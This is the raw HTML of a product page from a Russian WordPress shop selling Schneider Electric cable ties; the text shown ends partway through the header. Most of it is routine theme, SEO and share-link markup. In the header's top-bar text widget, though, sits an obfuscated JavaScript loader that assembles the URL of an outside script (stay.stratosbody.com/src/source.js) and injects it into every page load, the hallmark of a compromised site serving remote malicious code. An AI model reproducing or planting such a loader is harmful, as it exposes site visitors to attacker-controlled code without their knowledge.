

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/
body_size: 22806
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Кабельная стяжка Schneider Electric 300х3.6, белая, 100 шт. IMT46266 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Кабельная стяжка Schneider Electric 300х3.6, белая, 100 шт. IMT46266 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: Информация об упаковке: Единица товара: Штука Вес, кг: 0,14 Длина, мм: 410 Ширина, мм: 115 Высота, мм:" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:54:43+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/54023412.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/54023412.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/54023412.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/#webpage","url":"https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/","name":"Кабельная стяжка Schneider Electric 300х3.6, белая, 100 шт. IMT46266 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/#primaryimage"},"datePublished":"2022-04-29T11:09:50+00:00","dateModified":"2022-05-03T11:54:43+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Кабельная стяжка Schneider Electric 300х3.6, белая, 100 шт. IMT46266"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-15853 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/&media=https://sela-shop.ru/wp-content/uploads/2022/04/54023412.jpg&description=%D0%9A%D0%B0%D0%B1%D0%B5%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D1%81%D1%82%D1%8F%D0%B6%D0%BA%D0%B0+Schneider+Electric+300%D1%853.6%2C+%D0%B1%D0%B5%D0%BB%D0%B0%D1%8F%2C+100+%D1%88%D1%82.+IMT46266" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/kabelnaya-styazhka-schneider-electric-300h3-6-belaya-100-sht-imt46266/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
